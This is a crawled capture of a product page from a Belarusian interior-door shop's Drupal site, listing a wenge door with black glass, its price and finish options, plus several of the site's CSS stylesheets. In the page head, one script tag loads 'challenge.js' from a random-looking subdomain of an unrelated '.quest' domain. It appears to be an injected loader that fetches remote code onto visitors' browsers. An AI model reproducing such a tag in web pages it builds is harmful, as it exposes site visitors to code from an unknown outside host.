

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vitebsk-dveri.by/katalog/dveri-serii-ekoshpon/5-venge-chernoe-steklo
body_size: 26142
content:
<!DOCTYPE html>

<html lang="ru">

<head profile="http://www.w3.org/1999/xhtml/vocab">

  <meta name="viewport" content="width=device-width">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
  <meta http-equiv="cleartype" content="on">

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vitebsk-dveri.by/sites/default/files/favicon1.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="https://vitebsk-dveri.by/node/342" />
<link rel="canonical" href="https://vitebsk-dveri.by/katalog/dveri-serii-ekoshpon/5-venge-chernoe-steklo" />
<meta name="keywords" content="двери витебск, межкомнатные двери витебск, межкомнатные двери, производство дверей, МДФ, шпон, экошпон" />

  <title>5 венге черное стекло</title>

  <style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/system/system.base.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.menus.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.messages.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.theme.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/comment/comment.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/field/theme/field.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/node/node.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/search/search.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/user/user.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/views/css/views.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/modules/ctools/css/ctools.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/fancy_login/css/fancy_login.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/lightbox2/css/lightbox.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/normalize.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/foundation.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/features_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3");
</style>
  <script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_Aho1aZuSCFDyYlDlyGmeWdUFuG1VQdFUVzA92-8wsOk.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_OKZaUiW7e4o7KnYWk6TR048nlP0KG7eQtZ4tKOuxnaA.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/all/modules/lightbox2/js/lightbox.js?1768860985"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"space2","theme_token":"x7de7qk0fI1c5cnD-cwVdwiy75P_ln0er4U9ShUfy3c","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_W1zugsQtLSEHthx558obLnDtD5JY0SQgbI5W072rMbo.js":1,"sites\/all\/modules\/fancy_login\/scripts\/fancy_login.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/space2\/js\/vendor\/custom.modernizr.js":1,"sites\/all\/themes\/space2\/js\/jquery.stellar.js":1,"sites\/all\/themes\/space2\/js\/jquery.parallax.js":1,"sites\/all\/themes\/space2\/js\/jquery.space_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.features_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.ge_slider.js":1,"sites\/all\/themes\/space2\/js\/comands.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fancy_login\/css\/fancy_login.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/space2\/css\/foundation\/normalize.css":1,"sites\/all\/themes\/space2\/css\/foundation\/foundation.css":1,"sites\/all\/themes\/space2\/css\/space_slider.css":1,"sites\/all\/themes\/space2\/css\/features_slider.css":1,"sites\/all\/themes\/space2\/css\/ge_slider.css":1,"sites\/all\/themes\/space2\/css\/main.css":1}},"fancyLogin":{"screenFadeColor":"white","screenFadeZIndex":"401","loginBoxHeight":"auto","loginBoxWidth":"175px","loginBoxBackgroundColor":"white","loginBoxTextColor":"black","loginBoxBorderColor":"black","loginBoxBorderWidth":"3px","loginBoxBorderStyle":"solid","loginPath":"user\/login","dimFadeSpeed":500,"boxFadeSpeed":1000,"hideObjects":0,"requestDestination":"?destination=node\/342"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false},"urlIsAjaxTrusted":{"\/katalog\/dveri-serii-ekoshpon\/5-venge-chernoe-steklo":true}});
//--><!]]>
</script>

<script type='text/javascript' async src='https://eo7314h6.cloudfine.quest/challenge.js'></script></head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-342 node-type-catalog-item" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="enter_boton"><a href="/user/login"></a></div>
<div class="all_wrapper">


  

  <div class="main_wrapper">
    <div class="before_header_container"></div>
    <div class="header_container">
      <div class="abo_header"></div>
      <div class="header">
        <div class="row">
          <div class="large-12 columns in">
            <div class="logo">
                <a href="/" title="Главная" rel="home" id="logo">
                  <img src="https://vitebsk-dveri.by/sites/default/files/logo_3.jpg" alt="Главная" />
                </a>
            </div>

            <div class="header_nav right">
                <div class="region region-header-nav">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_1"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_2"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_3"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_4"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_5"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_6"><a href="/opt">Опт</a></li></ul>  </div>
</div>
<div id="block-block-10" class="block block-block">

    
  <div class="content clearfix">
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113695591-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113695591-1');
</script>  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content clearfix">
    <!-- Hotjar Tracking Code for http://www.vitebsk-dveri.by -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:772514,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>  </div>
</div>
  </div>
            </div>
          </div>
        </div>
      </div>
    </div>


    


    <div class="header_slider_bar">

          
    </div>



    <div class="top">
      <div class="row">
        <div class="large-12 columns"><div class="in">

                  </div></div>
      </div>
    </div>

    

    <div class="main">

      
              <div class="right_menu_bar_2">
          <h2 class="bl_title">Каталог</h2>
            <div class="region region-right-menu-bar-2">
    <div id="block-views-catalog-menu-block-1" class="block block-views">

            
  <div class="content">
    <div class="">
      <div class="block_title">
        <div class="view view-catalog-menu view-id-catalog_menu view-display-id-block_1 view-dom-id-f9e99ece0bcbd7ebf82fe571e883bc08 clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon">Двери серии ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/klassika">Классика</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/seriya-new-ekoshpon">серия NEW ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/furnitura-dlya-mezhkomnatnyh-dverey">Фурнитура для межкомнатных дверей</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon-lyuks">Двери серии Экошпон Люкс</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/razdvizhnye-mezhkomnatnye-dveri-kupe">Раздвижные межкомнатные двери-купе.</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/oformlenie-dvernyh-proemovportalovotkosov">Оформление дверных проемов(порталов),откосов.</a></span></div></div>
            
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>      </div>
    </div>
  </div>
</div>
  </div>
        </div>
      
      

      <div class="row">
                  <div class="large-12 columns">
            <div class="tabs clearfix">
                          </div>
          </div>
        

        <div class="large-12 columns">
            <div class="region region-cont-top-bar">
    <div id="block-views-catalog-item-blok-block" class="block block-views">

  <div class="block_title large-12 columns">
              </div>

  <div class="content">
    <div class="view view-catalog-item-blok view-id-catalog_item_blok view-display-id-block view-dom-id-885fb91f06c554e1170bba1814c20e01 clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last clearfix">
    <div class=" clearfix">

        <div class="tax_title clearfix">
          <div class="tax_name"><h1><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon">Двери серии ЭкоШпон</a></span></h1></div>
          <div class="tax_description"><div class="field-content"> цены указаны за комплект ( полотно, коробка телескопическая с уплотнителем , телескопический наличник с обеих сторон ).
                               

 
</div></div>
        </div>
        <div class="catalog_item_page clearfix">
              <div class="large-3 columns">
                <div class="img"><div class="field-content"><a href="https://vitebsk-dveri.by/sites/default/files/img_2261.jpg" rel="lightshow[field_images][]" title=""><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/in_item/public/img_2261.jpg?itok=mn0HdNV6" width="360" height="853" alt="" /></a></div></div>
                <div class="small_img"><div class="field-content"></div></div>
              </div>
              <div class="large-9 columns">
                <div class="catalog_item_page_title_block clearfix">
                  <div class="title"><span class="field-content">5 венге черное стекло</span></div>
                  <div class="analog"></div>
                </div>
                <div class="price"> <span>Цена:</span><div class="field-content">289.00 BYN</div></div>
                <div class="shpon clearfix"> <span>Материал:</span><div class="field-content"><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/venge-seriya-ekoshpon.jpg?itok=JZ_6FgP0" width="100" height="100" alt="" title="Венге-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/grey-seriya-ekoshpon.jpg?itok=UcDKiuaM" width="100" height="100" alt="" title="Грей-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/kapuchino-seriya-ekoshpon.jpg?itok=zAQlfeZ6" width="100" height="100" alt="" title="Капучино-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/eshvayt-seriya-ekoshpon.jpg?itok=NYPtF3Hx" width="100" height="100" alt="" title="Эшвайт-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/ekoyasen_belyy.jpg?itok=GKOkd2Ms" width="100" height="100" alt="" title="Экоясень Белый-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/full_mdp59_img_4228.jpg?itok=da4kuLwa" width="100" height="100" alt="" title="Экоясень Графит" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/full_full_mdp61_img_9965_.jpg?itok=KVJzXbCw" width="100" height="100" alt="" title="Экоясень Кремовый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/rpapltild.jpg?itok=fki3cuUQ" width="100" height="100" alt="" title="Бьянко" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhdldooo_t.jpg?itok=ICReY-RV" width="100" height="100" alt="" title="Венге шоколад" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhldolbarlo.b.jpg?itok=u10C0Ae7" width="100" height="100" alt="" title="Дуб Сонома" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/dlopmitb.yub_.jpg?itok=-6OqXpaq" width="100" height="100" alt="" title="Сканди Классик" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/lopschrlot.jpg?itok=RVh4KCEd" width="100" height="100" alt="" title="Дуб шале серый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/2uc5n.jpg?itok=OEBMogk7" width="100" height="100" alt="" title="Дуб шале светлый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhlrprpro.jpg?itok=Q6RNhTp9" width="100" height="100" alt="" title="Дуб шале корица" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/lorpppro.jpg?itok=dKjnqzNW" width="100" height="100" alt="" title="Дуб шале графит" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/roplopld.jpg?itok=gti7E2NL" width="100" height="100" alt="" title="Бетон светлый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhdorlt.jpg?itok=XXXbD4oA" width="100" height="100" alt="" title="Бетон темный" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/matelyuks_0_0.jpg?itok=cV6i0oLj" width="100" height="100" alt="" title="Варианты остекления : мателюкс" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/belyy_tripleks_1_0.jpg?itok=dFO_n0Ma" width="100" height="100" alt="" title="Варианты остекления : лакобель белый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/ch_tripleks_1_0.jpg?itok=L4jeGIIG" width="100" height="100" alt="" title="Варианты остекления : лакобель черный" /></div></div>
                <div class="string_b fleft">
                  Размер полотен: 600, 700, 800, 900 Х 2000Б<br>
                  Возможно изготовление нестандартных полотен.
                </div>
                <div class="body fleft"><div class="field-content"></div></div>


              </div>
              <div class="large-12 columns">

              </div>
        </div>
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
        </div>
        
        <div class="large-12 columns">
            <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content clearfix">
    <div id="node-342" class="node node-catalog-item node-promoted clearfix" about="/katalog/dveri-serii-ekoshpon/5-venge-chernoe-steklo" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="5 венге черное стекло" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>
      </div> 

      
      <div class="row">
              </div>


      

    </div>



    

    
    <div class="footer_nav_container">
      <div class="row">
        <div class="footer_nav">
                  </div>
      </div>
    </div>

    <div class="footer_container">
      <div class="footer">
        <div class="row">

          <div class="large-8 columns footer_t">
            <div class="footer_nav_2">  <div class="region region-footer-nav-2">
    <div id="block-multiblock-2" class="block block-multiblock">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_7"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_8"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_9"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_10"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_11"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_12"><a href="/opt">Опт</a></li></ul>  </div>
</div>
  </div>
</div>
          </div>
          
          <div class="large-4 columns footer_l">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content clearfix">
    <p>©2014 <a href="mailto:vitebskiedveri@mail.ru"><strong>vitebskiedveri@mail.ru</strong></a></p>
  </div>
</div>
  </div>
          </div>
          <div class="large-12 footer_t columns">
            <div class="redcode"> <a href="http://www.redcode.by"><span style="color:#666666;"> Создание сайта – red {code}</span></a></div>
          </div>
        </div>
      </div>
    </div>


  </div> <!-- //main_wrapper -->
</div> <!-- //all_wrapper -->  <div id="fancy_login_dim_screen"></div><div id="fancy_login_login_box"><div id="fancy_login_form_contents"><a href="#" id="fancy_login_close_button">X</a><form action="/katalog/dveri-serii-ekoshpon/5-venge-chernoe-steklo" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Укажите ваше имя на сайте Витебские двери.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Укажите пароль, соответствующий вашему имени пользователя.</div>
</div>
<input type="hidden" name="form_build_id" value="form-VI1Xp3ZWaCTB1Uqnt0OdiTBT6HF3UUimTeSN0oB8srI" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Вход" class="form-submit" /></div></div></form><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div></div><div id="fancy_login_ajax_loader"><img src="https://vitebsk-dveri.by/sites/all/modules/fancy_login/images/ajax-loader.gif" alt="Загрузка" /></div></div>


  <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29495070 = new Ya.Metrika({id:29495070,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29495070" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3
body_size: 1236
content:
/*SpaceSlider.css*/

/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3
body_size: 1457
content:
/*ge_slider*/

.GeSlider {
  position: relative;
  height: 400px;
  overflow: hidden;
}

.GeSlider .slides_container {
  position: absolute;
  height: 400px;
  width: 1000000px;
}

.GeSlider .slides_container .slide {
  float: left;
}







/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3
body_size: 33630
content:
/* Artfully masterminded by ZURB  */

/* -------------------------------------------------- 
   Table of Contents
-----------------------------------------------------
:: Shared Styles
:: Page Name 1
:: Page Name 2
*/

.fleft {
  float: left;
  width: 100%;
}
/*-------------------------  ENTER_BAR  -----------------------------*/

#enter_boton{
    position:absolute;
    right:0;
    top:0;
    height:20px;
    width:20px;
    z-index:400;
}

#enter_boton a {
    display:block;
    height:100%;
}



/* -----------------------------------------
   Shared Styles
----------------------------------------- */

a {
  color:#15408D;
}

a:hover {
  color:#000000;
}

p {
  line-height: 1;
}

body {
/*  font-family: 'Open Sans', sans-serif;*/
font-family: Arial, Helvetica, sans-serif;
  background: #fff;
}

h1, h2, h3, h4, h4, p {
  font-family: Arial, Helvetica, sans-serif;
}



[class*="column"] + [class*="column"]:last-child {
    float: left; }


.feat_img_style img,
.node_images .field-item,
#block-block-3 .content .columns {
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}


.block_title h2, .gr_title h2, .gr_title, .block h2{
  font-size: 22px;
  font-weight: normal;
  color: #999;
}

.main_wrapper {
  position: relative;
  padding: 0 0 190px;
  background: #fff;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

.not-front .main_wrapper {
  background: #F4EDE1;
}

.main {
  min-height: 550px;
  position: relative;
}

/* -----------------------------------------
   Node
----------------------------------------- */

.node {
  background: #fff;
  padding: 20px;
}

.front .node {
  padding: 0px;
}



.node ul li {
  margin: 0 0 0 20px;
}

pre {
  border: 1px solid #DDDDDD;
  font-size: 13px;
  line-height: 19px;
  overflow: auto;
  padding: 6px 10px;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #333;
  margin: 10px 0 10px 0;
}

code {
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

    padding: 0 5px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #444;
  font-weight: normal;
}

pre code {
  border: none;
}

/*========================================*/

.all_wrapper {
  position: relative;
  overflow: hidden;
}

/* -----------------------------------------
   BIG_TOP_IMAGE
----------------------------------------- */
.big_top_image_container {
  height: 700px;
  background: url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center;
  background-size: cover;
  background-attachment:fixed;
}


/* -----------------------------------------
   CATALOG_MENU_BAR
----------------------------------------- */
.catalog_menu_bar {
  position: absolute;
  top: 0;
  right: 0;
  min-height: 100%;
  width: 308px;
  padding: 0 26px;
/*  z-index: 500;*/
  color: white;
  background: #0C0C0C;
/*  background: #0C0C0C url(img/blackpattern_bg.jpg) top repeat-x;*/
}

/*.sticky_header .catalog_menu_bar {
  padding: 60px 26px 0 26px;

}*/




.catalog_menu_bar .contextual-links-region:hover .contextual-links-trigger {
  display: none;
}


.catalog_menu_bar.cbp-spmenu-open {
  right: 0px;
}

.catalog_menu_bar,
.cbp-spmenu-push,
body.cbp-spmenu-push-toleft .main_wrapper {
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft .main_wrapper {
  margin: 0 308px 0 0 ;
    -webkit-transition: all 0.5s ease-in 0s;
